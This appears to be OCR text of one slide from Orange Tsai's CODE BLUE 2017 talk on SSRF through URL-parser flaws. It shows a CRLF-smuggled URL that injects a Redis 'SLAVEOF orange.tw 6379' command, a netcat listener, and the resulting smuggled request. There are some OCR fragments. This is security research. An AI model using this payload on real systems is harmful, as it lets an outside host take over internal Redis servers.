 Nov.7 (Tue) - 10 (Fri), 2017
CODE BLUE
@TOKYO
Levi's
InfosecConference@Tokyo
CODE BLU
GLibc NSS Features
• Exploit Glibc NSS features on Protocol Smuggling
• HTTP protocol 1.1 required a host header
http://127.0.0.1\r\nSLAVEOF orange.tw 6379\r\n:6379/
$ nc -vvlp 6379
>> GET / HTTP/1.1
>> Host: 127.0.0.1
>> SLAVEOF orange.tw 6379
>> :6379
>> Connection: close
A New Era of SSRF - Exploiting
URL Parser in Trending
Programming Languages!
by Orange Tsai